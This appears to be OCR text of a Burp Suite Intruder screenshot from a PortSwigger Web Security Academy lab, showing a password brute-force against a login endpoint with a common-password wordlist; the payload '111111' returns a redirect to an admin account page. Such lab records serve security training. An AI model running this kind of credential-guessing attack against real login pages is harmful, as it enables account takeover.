 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
8 111111 302 60 185
0 200 56 3461
1 123456 200 62 3445
2 password 200 56 3447
3 12345678 200 57 3464
4 qwerty 200 99 3463
5 123456789 200 66 3444
6 12345 200 56 3443
7 1234 200 98 3443
9 1234567 200 57 3550
10 dragon 200 59 3534
11 123123 200 59 3531
12 baseball 200 56 3550
13 abc123 200 100 3547
14 football 200 56 3533
15 monkey 200 99 3550
16 letmein 200 97 3547
17 shadow 200 111 3548
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a1500bc03d96b528200f20a00f4004a.web-security-academy.net
3 Cookie: session=g8p6azOKq319oNhCZL7jb8SVL0iQ2P9z
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/157.0.0.0 Safari/537.36
12 Origin:
https://0a1500bc03d96b528200f20a00f4004a.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adm
3 Set-Cookie: session=Wq8u218gvNZoPbefRUJguIVr4L6YYStZ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 24
Response headers 4